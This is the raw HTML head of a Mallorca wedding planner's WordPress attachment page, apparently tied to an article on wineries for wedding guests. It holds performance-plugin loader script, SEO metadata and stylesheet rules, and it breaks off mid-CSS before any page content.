

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ritualmallorca.com/es/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca/wine-vineyards-wedding-experience-mallorca/
body_size: 21202
content:
<!DOCTYPE html>
<html class="html" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>wine-vineyards-wedding-experience-mallorca | Ritual Mallorca</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Cormorant%20Upright%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Cormorant%20Upright%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cormorant%20Upright%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap"></noscript>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://ritualmallorca.com/es/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca/wine-vineyards-wedding-experience-mallorca/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Ritual Mallorca | Organización Bodas y Eventos en Mallorca" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="wine-vineyards-wedding-experience-mallorca | Ritual Mallorca" />
		<meta property="og:url" content="https://ritualmallorca.com/es/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca/wine-vineyards-wedding-experience-mallorca/" />
		<meta property="og:image" content="https://ritualmallorca.com/wp-content/uploads/2020/02/LOGO-DEFINITIVO.png" />
		<meta property="og:image:secure_url" content="https://ritualmallorca.com/wp-content/uploads/2020/02/LOGO-DEFINITIVO.png" />
		<meta property="article:published_time" content="2021-10-16T07:38:24+00:00" />
		<meta property="article:modified_time" content="2021-10-16T07:38:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="wine-vineyards-wedding-experience-mallorca | Ritual Mallorca" />
		<meta name="twitter:image" content="https://ritualmallorca.com/wp-content/uploads/2020/02/LOGO-DEFINITIVO.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ritualmallorca.com\/es\/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca\/wine-vineyards-wedding-experience-mallorca\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ritualmallorca.com\/es#listItem","position":1,"name":"Inicio","item":"https:\/\/ritualmallorca.com\/es","nextItem":{"@type":"ListItem","@id":"https:\/\/ritualmallorca.com\/es\/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca\/wine-vineyards-wedding-experience-mallorca\/#listItem","name":"wine-vineyards-wedding-experience-mallorca"}},{"@type":"ListItem","@id":"https:\/\/ritualmallorca.com\/es\/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca\/wine-vineyards-wedding-experience-mallorca\/#listItem","position":2,"name":"wine-vineyards-wedding-experience-mallorca","previousItem":{"@type":"ListItem","@id":"https:\/\/ritualmallorca.com\/es#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/ritualmallorca.com\/es\/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca\/wine-vineyards-wedding-experience-mallorca\/#itempage","url":"https:\/\/ritualmallorca.com\/es\/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca\/wine-vineyards-wedding-experience-mallorca\/","name":"wine-vineyards-wedding-experience-mallorca | Ritual Mallorca","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/ritualmallorca.com\/es\/#website"},"breadcrumb":{"@id":"https:\/\/ritualmallorca.com\/es\/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca\/wine-vineyards-wedding-experience-mallorca\/#breadcrumblist"},"author":{"@id":"https:\/\/ritualmallorca.com\/es\/author\/admin\/#author"},"creator":{"@id":"https:\/\/ritualmallorca.com\/es\/author\/admin\/#author"},"datePublished":"2021-10-16T07:38:24+00:00","dateModified":"2021-10-16T07:38:39+00:00"},{"@type":"Organization","@id":"https:\/\/ritualmallorca.com\/es\/#organization","name":"Ritual Mallorca","description":"Wedding and Event Planner in Mallorca","url":"https:\/\/ritualmallorca.com\/es\/","logo":{"@type":"ImageObject","url":"https:\/\/ritualmallorca.com\/wp-content\/uploads\/2020\/02\/LOGO-DEFINITIVO.png","@id":"https:\/\/ritualmallorca.com\/es\/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca\/wine-vineyards-wedding-experience-mallorca\/#organizationLogo","width":1500,"height":1500,"caption":"Wedding and Events Mallorca. Bodas y Eventos Mallorca."},"image":{"@id":"https:\/\/ritualmallorca.com\/es\/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca\/wine-vineyards-wedding-experience-mallorca\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/ritualmallorca.com\/es\/author\/admin\/#author","url":"https:\/\/ritualmallorca.com\/es\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/ritualmallorca.com\/es\/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca\/wine-vineyards-wedding-experience-mallorca\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/09bfeb8a72966d15f70531dabd98cf66610982f23ae7ec56c48c6a6abe52de6d?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/ritualmallorca.com\/es\/#website","url":"https:\/\/ritualmallorca.com\/es\/","name":"Ritual Mallorca","description":"Wedding and Event Planner in Mallorca","inLanguage":"es-ES","publisher":{"@id":"https:\/\/ritualmallorca.com\/es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ritual Mallorca &raquo; Feed" href="https://ritualmallorca.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ritual Mallorca &raquo; Feed de los comentarios" href="https://ritualmallorca.com/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ritual Mallorca &raquo; Comentario wine-vineyards-wedding-experience-mallorca del feed" href="https://ritualmallorca.com/es/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca/wine-vineyards-wedding-experience-mallorca/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ritualmallorca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 